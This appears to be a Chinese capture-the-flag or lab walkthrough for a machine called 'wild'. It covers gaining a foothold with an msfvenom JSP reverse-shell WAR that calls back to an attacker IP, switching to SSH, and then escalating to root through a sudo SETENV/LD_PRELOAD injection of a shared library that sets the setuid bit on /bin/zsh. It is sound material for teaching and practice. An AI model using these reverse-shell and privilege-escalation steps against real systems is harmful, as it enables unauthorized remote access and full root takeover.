
使用msf生成:
msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.31.80 lport=6666 -f war > /tmp/a.war
随后将生成的a.war拖入:


会发现反弹的shell用不了info。
公钥登录
所以这里使用公钥连SSH更换shell
id_rsa是私钥,id_rsa.pub是公钥

ssh tod@192.168.31.235
setenv - 链接库注入
然后进行sudo提权:
╰─$ sudo -l
Matching Defaults entries for tod on wild:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User tod may run the following commands on wild:
(ALL : ALL) SETENV: NOPASSWD: /usr/bin/info
注意这里还多个了SETENV,可以借助 SETENV 实现链接库注入,从而实现代码执行
kali上创建root.c文件:
#include <stdio.h>
#include <unistd.h>
__attribute__((constructor))
void init() {
setuid(0);
setgid(0);
system("chmod +s /bin/zsh");
puts("Look zsh\n");
}
随即编译:
gcc root.c -shared -o root.so
将这个root.so通过curl或wget传到靶机上,然后运行
sudo LD_PRELOAD=./root.so /usr/bin/info info
/bin/zsh
LD_PRELOAD=./root.so 这里对应的是SETENV,LD_PRELOAD是一个环境变量,用来指定一个或多个共享库(.so文件)的路径.
sudo LD_PRELOAD=./root.so /usr/bin/info info这个命令的意思是:以超级用户的权限运行info命令,并且在加载info命令所依赖的库之前,先加载./root.so这个共享库。这样,root.so中的函数可能会覆盖或修改info命令原本的行为。
效果:


提权成功



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· .NET10 - 预览版1新功能体验(一)